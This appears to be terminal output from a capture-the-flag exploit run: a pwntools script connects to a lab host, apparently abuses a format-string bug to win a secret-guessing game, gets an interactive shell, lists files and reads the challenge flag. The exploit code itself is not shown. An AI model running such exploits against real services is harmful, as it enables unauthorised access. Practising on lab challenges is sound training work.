 test@9-16:~$ python3 exp.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to 10.0.0.10 on port 40011: Done
712662826
[*] Switching to interactive mode
guess what is the secret:
you win!
$ ls
flag
fmt1
start.sh
$ cat flag
flag{t00000000_easyFmt_game}
$